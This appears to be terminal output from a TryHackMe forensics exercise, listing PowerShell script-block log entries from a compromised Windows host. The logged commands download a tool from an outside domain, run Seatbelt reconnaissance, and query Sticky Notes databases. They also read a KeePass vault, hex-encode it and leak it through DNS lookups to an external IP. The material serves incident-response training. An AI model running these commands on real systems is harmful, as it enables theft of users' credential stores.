 "ScriptBlockText": "cd ..\\AppData;pwd",
  "ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd",
  "ScriptBlockText": ".\\sb.exe -group=user;pwd",
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd",
  "ScriptBlockText": "split-path $pwd'\\0x00';pwd",
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file
);;pwd",
  "ScriptBlockText": "cd Documents;pwd",
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sq
lite \"SELECT * from NOTE limit 100\";pwd",
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd",
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd",
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd",
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destina
tion;} echo \"Done\";;pwd",
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd",
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [S
ystem.IO.File]::ReadAllBytes($file);;pwd",
ubuntu@tryhackme:~/Desktop/artefacts$